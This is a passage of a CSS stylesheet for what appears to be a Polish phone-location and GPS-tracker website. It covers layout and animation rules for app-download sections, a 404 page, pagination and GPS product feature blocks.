  .poznaj_usluge .lokalizacja_telefonu .bkg {
    background-size: 43% auto !important;
    background-position: right center !important;
  }
}

@media screen and (min-width: 901px) and (max-width: 1020px) {
}

@media screen and (min-width: 901px) and (max-width: 1120px) {
  .poznaj_usluge .bkg {
    background-size: 35% auto !important;
    background-position: right !important;
  }

  .poznaj_usluge .lokalizacja_telefonu .bkg {
    background-size: 43% auto !important;
    background-position: right center !important;
  }

  .poznaj_usluge .powiadomienia .bkg {
    background-size: 35% auto !important;
    background-position: right;
  }
}


@media screen and (max-width: 630px) {
  body.phone .poznaj_usluge .bkg {
    min-height: 350px !important;
  }
}

@media screen and (max-width: 480px) {
  body.phone .poznaj_usluge .bkg {
    min-height: 230px !important;
  }
}

.pobierz_apke {
}

.pobierz_apke .header {
  padding-bottom: 78px;
  padding-top: 50px;
  background: url(/images/page/header_img_download_app.jpg);
  text-align: center;
}

.pobierz_apke .header h1,
.pobierz_apke .header h2 {
  font-size: 47px;
  font-weight: normal;
  margin-bottom: 37px;
}

.pobierz_apke .header h1 span,
.pobierz_apke .header h2 span {
  color: #6DA700;
  font-weight: bold;
}

.pobierz_apke hr {
  border: 0px none;
  border-bottom: 2px solid #ccc;
  width: 100px;
  margin: 0px auto;
  margin-bottom: 90px;
}

.pobierz_apke .but {
  text-align: center;
  margin-bottom: 81px;
}

.pobierz_apke .but a {
  color: black;;
}

.pobierz_apke .but div {
  cursor: pointer;
  background-repeat: no-repeat;
  display: inline-block;
  width: 270px;
  padding-top: 101px;
  margin: 0px 62px
}

.pobierz_apke .but .google {
  background-image: url(/images/page/market_google_play.png)
}

.pobierz_apke .but .apple {
  background-image: url(/images/page/market_appstore.png)
}

.how_we_localize .but div {
  cursor: pointer;
  background-repeat: no-repeat;
  display: inline-block;
  width: 270px;
  padding-top: 101px;
  margin: 0px 62px;
  transform: translateY(100px);
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  opacity: 0;

}

.how_we_localize .but div.go {
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  opacity: 1;
}

.how_we_localize .but .google {
  background-image: url(/images/page/market_google_play.png)
}

.how_we_localize .but .google.go {
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -ms-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
}

.how_we_localize .but .apple {
  background-image: url(/images/page/market_appstore.png)
}

.how_we_localize .but .apple.go {
  -webkit-transition: all 1s ease 1.2s;
  -moz-transition: all 1s ease 1.2s;
  -ms-transition: all 1s ease 1.2s;
  -o-transition: all 1s ease 1.2s;
}

.pobierz_apke .but .win {
  background-image: url(/images/page/market_windows_store.png)
}

.pobierz_apke .txt {
  background: url(/images/page/download_icon_info.png) no-repeat left center;
  padding-left: 40px;
  text-align: left;
  width: 94%;
  margin: 0px auto;
  font-size: 14px;
  padding-top: 8px;
}

.pobierz_apke .txt span {
  color: #777;
  display: block;
}

.pobierz_apke .txt2 {
  width: 1000px;
  margin: 0px auto;
  padding-left: 160px;
  margin-top: 20px;
  margin-bottom: 136px;
}

@media all and (max-width: 1040px) {
  .pobierz_apke .txt2 {
    padding-left: 100px;
  }
}

body.phone .pobierz_apke .txt2 br {
  display: none;
}

.pobierz_apke .txt2 .border {
  width: 1px;
  background: #ccc;
  float: left;
  height: 100px;
}

.pobierz_apke .txt2 span {
  width: 510px;
  display: block;
  float: left;
  /*padding-top:50px;*/
  text-align: left;
  padding-left: 20px;
}

.pobierz_apke .txt2 .border.b2 {
  margin-top: -30px;
  height: 130px;
}

.pobierz_apke .txt2 .border.b2 + span {
  width: 328px
}

.pobierz_apke .nieposiadasz {
  text-align: center;
  position: relative;
  overflow: hidden
}

.pobierz_apke .nieposiadasz h2 {
  padding: 0px 24px;
  font-size: 50px;
  margin-bottom: 0;
  margin-top: 30px;
  font-weight: 600;
}

.pobierz_apke .nieposiadasz h3 {
  padding: 0px 24px;
  font-size: 22px;
  margin-bottom: 45px;
  margin-top: 7px;
}

.pobierz_apke .nieposiadasz hr {
  border: 0 none;
  border-bottom: 2px solid #ccc;
  width: 100px;
  margin: 0 auto 30px;
}
#middle .pobierz_apke h2 + hr {
  margin-top: 30px;
}
.pobierz_apke .nieposiadasz .im {
  background: url(/images/page/download_laptop_2in1.png);
  width: 963px;
  height: 502px;
  margin: 0px auto;
}

.pobierz_apke .nieposiadasz .tel_img {
  background: url(/images/page/how_we_locate_img_sos_whole.png);
  width: 560px;
  height: 765px;
  float: left;
  position: absolute;
  background-position: -40px 0px
}

.pobierz_apke .nieposiadasz .txt {
  margin-left: 570px;
  width: unset;
  background-position: 0px 5px;
  margin-bottom: 50px
}

.pobierz_apke .nieposiadasz .but {
  margin-top: 270px;
}

.pobierz_apke .nieposiadasz .but div {
  margin: 0px 24px;
}

.pobierz_apke .nieposiadasz .but a {
  color: black;
}


@media all and (max-width: 1440px) {

  .pobierz_apke .nieposiadasz .but .win {
    margin-top: 30px;
    margin-bottom: 20px;
  }

  .pobierz_apke .nieposiadasz .but {
    margin-bottom: 20px;
    width: 68% !important
  }

  .pobierz_apke .nieposiadasz .txt {
    width: 680px;
  }
}


@media all and (max-width: 1435px) and (min-width: 1400px) {

  .pobierz_apke .nieposiadasz .but {
    width: 66% !important;
  }
}

@media all and (max-width: 1287px) {
  .pobierz_apke .nieposiadasz .txt {
    width: 570px;
  }

  .pobierz_apke .nieposiadasz h1 br {
    display: none;;
  }


}

@media all and (max-width: 1190px) {
  .pobierz_apke .nieposiadasz .but {
    width: 78% !important;;
  }

  .pobierz_apke .nieposiadasz .txt {
    width: 490px;
  }
}

@media all and (max-width: 1187px) {
  .pobierz_apke .header .but .win {
    margin-top: 50px
  }
}

@media all and (max-width: 1120px) {
  .pobierz_apke .nieposiadasz .but {
    margin-top: 110px;
    margin-left: 50% !important;
    width: 48% !important;
  }

  .pobierz_apke .nieposiadasz .but .apple {
    margin-top: 30px;
  }

  .pobierz_apke .nieposiadasz .txt {
    width: 380px;
  }
}

@media all and (max-width: 1020px) {
  .pobierz_apke .nieposiadasz .txt {
    width: 330px;
  }
}

@media all and (max-width: 920px) {
  .pobierz_apke .nieposiadasz .txt {
    font-size: 12px;
    margin-left: 540px
  }

  #menu_dolne .bmenu.fl {
    float: none;
    display: inline-block;
    vertical-align: top;
  }

  #menu_dolne li {
    height: auto;
  }
}

body.phone .pobierz_apke .nieposiadasz .but {
  width: 100% !important;
  margin: 0px !important;
}

body.phone .pobierz_apke .nieposiadasz .but div {
  margin-bottom: 20px;
}

body.desktop .pobierz_apke .nieposiadasz .im {
  background-image: none;
  position: relative;
}

body.desktop .pobierz_apke .nieposiadasz .im:before {
  background-image: url(/images/page/download_mobile.png);
  content: ' ';
  width: 236px;
  height: 502px;
  display: block;
  top: 0px;
  position: absolute;
  left: 0px;
  z-index: 3;
  opacity: -2;
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: translateX(-40px);
  -webkit-transform: translateX(-40px);
  -moz-transform: translateX(-40px);
  -ms-transform: translateX(-40px);
  -o-transform: translateX(-40px);
}

body.desktop .pobierz_apke .nieposiadasz.go .im:before {
  opacity: 1;
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);

}

body.desktop .pobierz_apke .nieposiadasz .im:after {
  background-image: url(/images/page/download_laptop.png);
  content: ' ';
  width: 822px;
  height: 502px;
  display: block;
  top: 0px;
  position: absolute;
  right: 0px;
  z-index: 2;
  opacity: -2;
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: translateX(40px);
  -webkit-transform: translateX(40px);
  -moz-transform: translateX(40px);
  -ms-transform: translateX(40px);
  -o-transform: translateX(40px);

}

body.desktop .pobierz_apke .nieposiadasz.go .im:after {
  opacity: 1;
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);

}

body.desktop .pobierz_apke .nieposiadasz .txt2 .border + span {
  opacity: -2;
  transition: all 1s ease 0.4s;
  -webkit-transition: all 1s ease 0.4s;
  -moz-transition: all 1s ease 0.4s;
  -ms-transition: all 1s ease 0.4s;
  -o-transition: all 1s ease 0.4s;
  transform: translateY(40px);
  -webkit-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -ms-transform: translateY(40px);
  -o-transform: translateY(40px);

}

body.desktop .pobierz_apke .nieposiadasz .txt2 .border.b2 + span {
  transition: all 1s ease 0.7s;
  -webkit-transition: all 1s ease 0.7s;
  -moz-transition: all 1s ease 0.7s;
  -ms-transition: all 1s ease 0.7s;
  -o-transition: all 1s ease 0.7s;
}

body.desktop .pobierz_apke .nieposiadasz.go .txt2 .border + span {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);

}


body.desktop .pobierz_apke .nieposiadasz .tel_img {
  opacity: -2;
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: translateX(-30px);
  -webkit-transform: translateX(-30px);
  -moz-transform: translateX(-30px);
  -ms-transform: translateX(-30px);
  -o-transform: translateX(-30px);
}

body.desktop .pobierz_apke .nieposiadasz.go2 .tel_img {
  opacity: 1;
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
}

body.desktop .pobierz_apke .nieposiadasz .but {
  opacity: -2;
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: translateY(30px);
  -webkit-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);

}

body.desktop .pobierz_apke .nieposiadasz .but .google {
  opacity: -2;
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
}

body.desktop .pobierz_apke .nieposiadasz .but .apple {
  opacity: -2;
  transition: all 1s ease 0.5s;
  -webkit-transition: all 1s ease 0.5s;
  -moz-transition: all 1s ease 0.5s;
  -ms-transition: all 1s ease 0.5s;
  -o-transition: all 1s ease 0.5s;

  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
}

body.desktop .pobierz_apke .nieposiadasz .but .win {
  opacity: -2;
  transition: all 1s ease 1s;
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -ms-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
}

body.desktop .pobierz_apke .nieposiadasz.go2 .but .google {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  opacity: 1;
  font-size: 16px;
}

body.desktop .pobierz_apke .nieposiadasz.go2 .but .apple {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  opacity: 1;
  font-size: 16px;
}

body.desktop .pobierz_apke .nieposiadasz.go2 .but .win {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  opacity: 1;
}


body.desktop .pobierz_apke .nieposiadasz.go2 .but {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  margin-left: 37%;
  width: 71%;

}


body.phone .pobierz_apke {
}

body.phone .pobierz_apke .header {
  padding-top: 37px;
  padding-bottom: 31px;
}

body.phone .pobierz_apke .header h1 {
  margin-top: 0px;
  font-size: 23px;
  margin-bottom: 20px;
}

body.phone .pobierz_apke .header h1 br {
  display: none
}

body.phone .pobierz_apke .header hr {
  margin-bottom: 35px;
}

body.phone .pobierz_apke .but {
  margin-bottom: 32px;
}

body.phone .pobierz_apke .but div {
  padding-top: 97px;
}

body.phone .pobierz_apke .txt {
  width: 80%;
  background-position: left top;
  margin-left: 20px;
}

body.phone .pobierz_apke .txt span {
  margin-top: 20px
}

body.phone .pobierz_apke .nieposiadasz h2 {
  font-size: 23px;
  margin-top: 0;
  color: black;
}

body.phone .pobierz_apke .nieposiadasz h2 span {
  display: inline;
  color: #6da700;;
  font-weight: bold;
}

body.phone .pobierz_apke .nieposiadasz h3 {
  box-sizing: border-box;
  font-size: 15px;
  margin-bottom: 18px;
  margin-top: 0;
  padding: 11px 20px;
  width: 100%;
  font-weight: 500;
}

body.phone .pobierz_apke .nieposiadasz hr {
  margin-bottom: 40px;
}

body.phone .pobierz_apke .nieposiadasz .im {
  height: 230px;
  width: 92%;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}

body.phone .pobierz_apke .nieposiadasz .txt2 span {
  padding: 0px 24px;
  box-sizing: border-box;;
}

body.phone .pobierz_apke .nieposiadasz .txt2 {
  width: 100%;
  padding-left: 0px;
  margin-bottom: 50px
}

body.phone .pobierz_apke .nieposiadasz .txt2 span {
  float: none;
  width: 100%;
  padding-top: 11px;
  box-sizing: border-box;
}

body.phone .pobierz_apke .nieposiadasz .txt2 .border {
  display: none;
}

body.phone .pobierz_apke .tel_img {
  display: none;
}

body.phone .pobierz_apke .nieposiadasz {
  margin-top: 28px;
}

body.phone .pobierz_apke .nieposiadasz .but {
  margin-top: 40px;
}

body.phone .pobierz_apke .nieposiadasz .bkg {
  padding-top: 28px;
  background: url("/images/page/header_img_download_app.jpg") repeat scroll 0 0 rgba(0, 0, 0, 0)
}

body.phone .pobierz_apke .but div {
  margin: 0px auto;
}


@media all and (max-width: 1550px) {
  .poznaj_usluge .bkg {
    background-size: 40%;
    width: 91%
  }
}


body.phone .but > div {
  display: none;
}

body.phone .but a > div {
  display: none;
}

body.phone #korecms_page.google .but div.google {
  display: block;
}

body.phone #korecms_page.apple .but div.apple {
  display: block;
}

body.phone #korecms_page.win .but div.win {
  display: block;
}

body.phone #korecms_page.google .but a div.google {
  display: block;
}

body.phone #korecms_page.apple .but a div.apple {
  display: block;
}

body.phone #korecms_page.win .but a div.win {
  display: block;
}

body.phone #korecms_page:not(.google):not(.win):not(.apple) #stopka .col.c1 .ico {
  display: inline-block;
}

body.phone #stopka .col.c1 .ico {
  display: none
}

body.phone #stopka .col.c1 .ico.fb, body.phone #stopka .col.c1 .ico.yt {
  display: inline-block;
}

body.phone #korecms_page.google #stopka .col.c1 .ico.android {
  display: block;
}

body.phone #korecms_page.apple #stopka .col.c1 .ico.iphone {
  display: block;
}

body.phone #korecms_page.win #stopka .col.c1 .ico.winphone {
  display: block;
}


.page_404 {
}

.page_404 .top {
  background: #F2F2F2;
  padding: 60px 0px;
}

.page_404 .top .page_wrap {
  width: 1005px;
  margin: 0px auto;
  padding: 60px 0px;
}

.page_404 .top .page_wrap .img {
  background: url(/images/page/404_face.png) no-repeat;
  width: 242px;
  height: 390px;
  float: left;
  margin-right: 60px;
}

.page_404 .top .page_wrap h1 {
  color: #05c1ff;
  font-size: 370px;
  margin: 0;
  line-height: 280px;
  margin-top: 50px;
}

.page_404 .top .page_wrap h2 {
  color: black;
  font-size: 30px;
  margin: 0;
  margin-top: 15px;
}

.page_404 .bottom {
  padding: 127px 0px;
  text-align: center;
  font-size: 23px;
}

.page_404 .bottom a {
  color: #05C1FF
}

body.phone .page_404 .top .page_wrap {
  width: 100%;
  padding: 0px;
}

body.phone .page_404 .top .page_wrap .img {
  float: none;
  margin: 0px auto;
}

body.phone .page_404 .top .page_wrap h1 {
  text-align: center;
  font-size: 260px
}

body.phone .page_404 .top .page_wrap h2 {
  text-align: center;
  font-size: 25px
}

h1 {
  letter-spacing: -1.25px;
}

h2 {
  letter-spacing: -0.3px;
}


.navigation {
  height: 40px;
  text-align: center;;
  margin-bottom: 50px;
  margin-top: 50px;
}

.navigation .wp-paginate li {
  margin: 0px 5px;;
}

.navigation .wp-paginate li a {
  background: transparent;
  padding: 11px 20px;
  color: black;
  border: 2px solid black;
  font-size: 20px;
  font-weight: bold;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.navigation .wp-paginate li a:hover {
  color: #888;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.navigation .wp-paginate li a.prev, .navigation .wp-paginate li a.next {
  background: transparent;
  padding: 11px 20px;
  color: black;
  border: 0px none;
  font-size: 20px;
  font-weight: bold;
}

.navigation .wp-paginate li span.current {
  background: transparent;
  padding: 11px 20px;
  color: #FF6C00;
  border: 0px none;
  font-size: 20px;
  font-weight: bold;
}


@media all  and (min-width: 1281px) and (max-width: 1285px) {

  .start_page .start_page.jak_zaczac .jakz.z2 + .spacer {
    DISPLAY: block;
    height: 0px;
  }

  .nasze_uslugi .usluga.bd .right {
    width: 40%;
  }

  .nasze_uslugi .usluga.bd .ico.alarm {
    margin-right: 0px;
  }

  .nasze_uslugi .usluga.bd .ico {
    width: 25%;
  }

  .nasze_uslugi .usluga .bkg {
    width: 100% !important;
  }

  .poznaj_usluge .right .content {
    width: 48% !important
  }

  .blog_topik .newsletter {
    padding: 0px 30px;
  }

  .pobierz_apke .nieposiadasz.go2 .but .win {
    margin-top: 40px;
  }

  .how_we_localize .top .img {
    width: 882px;
    background-size: contain;
  }

  .how_we_localize .gps {
    width: 98%;
  }

  .o_firmie .header .logo {
    background-repeat: no-repeat;
    background-size: contain;
    right: 30px;
    top: 150px;
    width: 442px;
  }

}
body.phone #fullheight {
  background-attachment: unset !important;
  background-size: cover;
}

body.phone .start_page1 {
  margin-bottom: 410px;
}

@media screen and (max-height: 820px) {
  body:not(.phone) #fullheight .whitebox {
    right: 100px;
    bottom: 60px;
    transform: scale(0.75);
    -webkit-transform: scale(0.75);
    -o-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform-origin: right bottom;
    -webkit-transform-origin: right bottom;
    -moz-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    -o-transform-origin: right bottom;
  }

}


#lokalizator_GPS {
  display: block
}

#lokalizator_GPS p {
  display: none
}

#lokalizator_GPS table {
  display: none
}

#lokalizator_GPS .button {
  margin-top: 20px !important
}

#lokalizator_GPS.blok_reklamowy .wrap .baner_img {
  background-image: url(/images/page/sekcja_gjd/zegarki_11.png)
}

#lokalizator_GPS.blok_reklamowy .wrap .uwaga {
  display: none
}


#gps_kostek {
}

#gps_kostek .left {
  width: 50%;
  display: inline-block;
  margin-right: 2%
}

body.phone #gps_kostek .wrap {
  width: 100%;
  max-width: 480px;
  margin: 0px auto;
}

body.phone #gps_kostek .wrap .left {
  width: 100%;
}

#gps_kostek .left + img {
  width: 48%;
  float: right;
}

#gps_kostek .wrap {
  margin: 0px auto;
}

#gps_kostek h1 {
  margin: 0px;
  font-size: 30px;
  font-weight: 600;
}

#gps_kostek h1 + span {
  font-weight: 600;
  line-height: 23px
}

#gps_kostek h1 + span + hr {
  margin-top: 14px;
  border: 0px none;
  border-top: 2px solid #D6D6D6;;
  margin-bottom: 19px;
  width: 100px;
  margin-left: 0px
}

#gps_kostek h1 + hr {
  margin-top: 14px;
  border: 0px none;
  border-top: 2px solid #73A2AC;;
  margin-bottom: 19px;
  width: 100px;
  margin-left: 0px
}

#gps_kostek header {
  background-image: url(/images/page/gps/products_bg.jpg)
}

#gps_kostek .header_2 {
  background-image: url(/images/page/gps/products_bg2.jpg)
}

#gps_kostek header p {
  font-size: 14px;
  line-height: 20px;
  color: black
}

#gps_kostek header .wrap {
  margin: 0px auto;
}

#gps_kostek header hr {
  border-color: #75A1AC !important
}

body.phone #gps_kostek header {
  padding-bottom: 20px;
}

#gps_kostek br.vis-on-960 {
  display: none;
}


#gps_kostek .glowne_fn .box {
  cursor: pointer;
  background-color: #F2F2F2;
  float: left;
  margin: 0px 10px;;
  padding: 15px;
  width: 172px;
  height: 215px;
  box-sizing: border-box;
  position: relative;
  text-decoration: none;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
}

@media all  and (min-width: 900px) and (max-width: 959px) {
  #gps_kostek .glowne_fn .box {
    margin: 0 10% 10px 18%;
  }
}

#gps_kostek .glowne_fn .box:hover {
  background-color: #FF6B09;
}

#gps_kostek .glowne_fn .box .pikt {
  cursor: pointer;
  background-color: white;
  background-position: center;
  background-repeat: no-repeat;
  width: 140px;
  height: 120px;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;

}

#gps_kostek .glowne_fn .box .pikt div {
  background-position: center top;
  background-repeat: no-repeat;
  width: 64px;
  height: 64px;
  position: relative;
  top: 30px;
  margin: 0px auto;
}

#gps_kostek .glowne_fn .box:hover .pikt {
  background-color: #FF6B09;
}

#gps_kostek .glowne_fn .box .pikt + span {
  color: black;
  width: 140px;
  display: block;
  text-align: center;
  position: absolute;
  bottom: 30px
}

#gps_kostek .glowne_fn .box:hover .pikt + span {
  color: white;;
}

#gps_kostek .glowne_fn .box:hover .pikt div {
  background-position: center bottom
}

#gps_kostek .glowne_fn {
  padding-top: 40px;
  padding-bottom: 64px;;
}

body.phone #gps_kostek .glowne_fn .wrap {
  width: 100%
}

body.phone #gps_kostek .glowne_fn {
  padding-top: 0px;
  padding-bottom: 64px;;
}

#gps_kostek .glowne_fn h1 + hr {
  margin: 22px auto 62px;
  border-color: #eaeaea;
}

#gps_kostek .glowne_fn h1 {
  text-align: center;;
}

#gps_kostek .glowne_fn .boxy {
  width: 768px;
  margin: 0px auto;
}

body.phone #gps_kostek .glowne_fn .boxy {
  width: 100%;
  margin: 0px auto;
}

#gps_kostek .glowne_fn .box .pikt div {
  width: 64px;
  height: 64px;
}

#gps_kostek .glowne_fn .box .pikt.pi1 div {
  background-image: url(/images/page/gps/products_icon_01.png)
}

#gps_kostek .glowne_fn .box .pikt.pi2 div {
  background-image: url(/images/page/gps/products_icon_02.png)
}

#gps_kostek .glowne_fn .box .pikt.pi3 div {
  background-image: url(/images/page/gps/products_icon_03.png)
}

#gps_kostek .glowne_fn .box .pikt.pi4 div {
  background-image: url(/images/page/gps/products_icon_04.png)
}

#gps_kostek .glowne_fn .box .pikt.pi5 div {
  background-image: url(/images/page/gps/products_icon_05.png)
}

#gps_kostek .glowne_fn .box .pikt.pi2 + span {
  display: block;
  position: relative;
  top: 20px;
}

#gps_kostek .glowne_fn .box .pikt.pi4 + span {
  display: block;
  position: relative;
  top: 20px;
}

body.phone #gps_kostek .glowne_fn h1 {
  margin-top: 15px;
  margin-bottom: 19px;
  text-align: left;
}

body.phone #gps_kostek .glowne_fn h1 + hr {
  display: none
}

body.phone #gps_kostek .glowne_fn .boxy {
  border-top: 1px solid #cecece
}

body.phone #gps_kostek .glowne_fn .box {
  background: white;
  width: 100%;
  height: 64px;
  float: none;
  padding: 0px;
  border-bottom: 1px solid #cecece;
  width: 100%;
  height: 64px;
  float: none;
  padding: 0px;
  margin: 0px;
  display: block;
}

body.phone #gps_kostek .glowne_fn .box .pikt {
  background-color: transparent;
  width: 64px;
  height: 64px;
  display: inline-block;
}

body.phone #gps_kostek .glowne_fn .box .pikt div {
  width: 64px;
  height: 64px;
  top: 0px;
  background-position: center;
}

body.phone #gps_kostek .glowne_fn .box .pikt + span {
  width: auto;
  display: inline-block;
  bottom: 23px;
}

body.phone #gps_kostek .glowne_fn .box .pikt + span br {
  display: none;
}

body.phone #gps_kostek .glowne_fn .box:hover .pikt + span {
  color: black;
}

body.phone #gps_kostek .glowne_fn .box .pikt.pi1 div {
  background-image: url(/images/page/gps/products_icons_description_01.png)
}

body.phone #gps_kostek .glowne_fn .box .pikt.pi2 div {
  background-image: url(/images/page/gps/products_icons_description_02.png)
}

body.phone #gps_kostek .glowne_fn .box .pikt.pi3 div {
  background-image: url(/images/page/gps/products_icons_description_03.png)
}

body.phone #gps_kostek .glowne_fn .box .pikt.pi4 div {
  background-image: url(/images/page/gps/products_icons_description_04.png)
}

body.phone #gps_kostek .glowne_fn .box .pikt.pi5 div {
  background-image: url(/images/page/gps/products_icons_description_05.png)
}

body.phone #gps_kostek .glowne_fn {
  padding-bottom: 0px;
}


#gps_kostek #aplikacja_mobilna {
  background: #F4F4F4;
  padding-top: 60px;
  padding-bottom: 60px;
}

#gps_kostek #aplikacja_mobilna h1 {
  margin-bottom: 12px;;
}

#gps_kostek #aplikacja_mobilna hr {
  margin-top: 19px;
  border-color: #cecece
}

#del__gps_kostek #aplikacja_mobilna .right {
  padding-top: 30px;
}

#gps_kostek #aplikacja_mobilna p {
  line-height: 23px;
}

#gps_kostek #aplikacja_mobilna .boxy {
}

#gps_kostek #aplikacja_mobilna .boxy .box {
  float: left;
  width: 134px
}

#gps_kostek #aplikacja_mobilna .boxy .box .pikt {
  background-repeat: no-repeat;
  background-position: center;
  height: 64px;
  width: 64px;
  margin: 0px auto;
}

#gps_kostek #aplikacja_mobilna .boxy .box .pikt + span {
  text-align: center;
  display: block;
  width: 100%;
  margin-top: 11px;
}

#gps_kostek #aplikacja_mobilna .boxy .box .pikt.pi1 {
  background-image: url(/images/page/gps/products_icon_system_01.png)
}

#gps_kostek #aplikacja_mobilna .boxy .box .pikt.pi2 {
  background-image: url(/images/page/gps/products_icon_system_02.png)
}

#gps_kostek #aplikacja_mobilna .boxy .box .pikt.pi3 {
  background-image: url(/images/page/gps/products_icon_system_03.png)
}

#gps_kostek #aplikacja_mobilna img.hide-on-phone {
  width: 48%;
  float: left;
  margin-right: 2%;;
}

body.phone #gps_kostek #aplikacja_mobilna img.vis-on-phone-only {
  width: 100%;
  margin-top: 43px;
  margin-bottom: 38px
}

body.phone #gps_kostek #aplikacja_mobilna {
  padding-top: 30px;
}

body.phone #gps_kostek #aplikacja_mobilna p strong {
  margin-top: 10px;
  display: block;
}


#gps_kostek #automatyczne_powiadomienia {
}

/*#gps_kostek #automatyczne_powiadomienia { padding-top:30px;}*/
body.phone #gps_kostek #automatyczne_powiadomienia img {
  width: 95%;;
}

#gps_kostek #automatyczne_powiadomienia .left p {
  width: 100%;
  line-height: 23px;
}

#gps_kostek #automatyczne_powiadomienia .left p span {
  display: block;
  width: 100%;
  padding-left: 70px;
  background-repeat: no-repeat;
  background-size: contain;
  margin: 15px 0px;
  box-sizing: border-box;
  background-position: left;
}

#gps_kostek #automatyczne_powiadomienia .left p span.p1 {
  background-image: url(/images/page/gps/products_icon_notification_01.png);
}

#gps_kostek #automatyczne_powiadomienia .left p span.p2 {
  background-image: url(/images/page/gps/products_icon_notification_02.png);
}

body.phone #gps_kostek #automatyczne_powiadomienia hr {
  margin-top: 22px;
  border-color: #D6D6D6;
}

body.phone #gps_kostek #automatyczne_powiadomienia .left p span {
  background-size: 10%;
}

/*body.phone #gps_kostek #automatyczne_powiadomienia  { padding-bottom:24px;}*/


#gps_kostek #przycisk_sos {
  background: #F4F4F4;
  padding-top: 30px;
}

#gps_kostek #przycisk_sos p {
  line-height: 23px
}

#gps_kostek #przycisk_sos .wrap > img {
  width: 48%;
  float: left;
  margin-right: 2%;
}

body.phone #gps_kostek #przycisk_sos img {
  width: 100%;
  margin-top: 49px;
  margin-bottom: 46px;
}

body.phone #gps_kostek #przycisk_sos {
  padding-bottom: 30px;
}


#gps_kostek #powiadomienia_o_baterii {
  padding-top: 30px;
  padding
}

body.phone #gps_kostek #powiadomienia_o_baterii img {
  width: 100%
}

#gps_kostek #powiadomienia_o_baterii .boxy {
  margin-top: 50px;
  width: 100%;
  height: 100px;
}

#gps_kostek #powiadomienia_o_baterii .boxy .box {
  float: left;
  width: 25%;
  position: relative;
  height: 30px;
  text-align: center;
}

#gps_kostek #powiadomienia_o_baterii .boxy .box .pic {
  position: relative;
  top: -20px;
  height: 64px;
  width: 64px;
  background-repeat: no-repeat;
  background-position: center;
  margin: 0px auto;
}

#gps_kostek #powiadomienia_o_baterii .boxy .box.b0 {
  font-weight: bold;
}

#gps_kostek #powiadomienia_o_baterii .boxy .box.b1 .pic {
  background-image: url(/images/page/gps/products_icon_battery_mail.png)
}

#gps_kostek #powiadomienia_o_baterii .boxy .box.b2 .pic {
  background-image: url(/images/page/gps/products_icon_battery_sms.png)
}

#gps_kostek #powiadomienia_o_baterii .boxy .box.b3 .pic {
  background-image: url(/images/page/gps/products_icon_battery_app.png)
}

body.phone #gps_kostek #powiadomienia_o_baterii hr {
  margin-top: 25px;
  margin-bottom: 25px;
}

body.phone #gps_kostek #powiadomienia_o_baterii img {
  width: 95%;;
}

body.phone #gps_kostek #powiadomienia_o_baterii {
  padding-bottom: 70px;
}


#gps_kostek #dostepne_urzadzenia {
  background: #F4F4F4;
  padding: 30px 0;
}

